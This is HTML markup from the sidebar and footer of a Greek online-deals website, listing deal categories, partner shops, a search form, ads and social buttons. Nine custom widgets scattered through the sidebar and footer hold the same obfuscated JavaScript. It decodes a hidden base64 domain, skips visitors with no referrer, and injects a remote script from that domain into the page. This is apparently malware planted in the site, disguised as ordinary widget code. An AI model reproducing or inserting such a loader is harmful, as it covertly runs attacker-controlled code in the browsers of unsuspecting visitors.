                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
